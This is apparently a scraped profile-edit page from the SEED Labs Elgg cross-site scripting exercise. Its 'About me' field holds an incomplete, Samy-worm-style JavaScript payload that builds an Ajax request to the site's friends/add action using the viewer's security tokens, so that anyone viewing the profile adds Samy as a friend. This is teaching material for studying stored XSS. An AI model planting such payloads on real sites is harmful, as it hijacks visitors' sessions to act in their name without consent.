 Edit profile
Display name
Samy
About me
Visual editor
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=" + elgg.page_owner.guid+ token + ts;
//FILL IN
//alert(sendurl)
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile